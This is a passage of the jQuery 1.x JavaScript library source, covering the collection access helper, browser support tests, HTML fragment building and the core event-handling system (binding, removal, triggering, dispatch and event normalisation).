// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
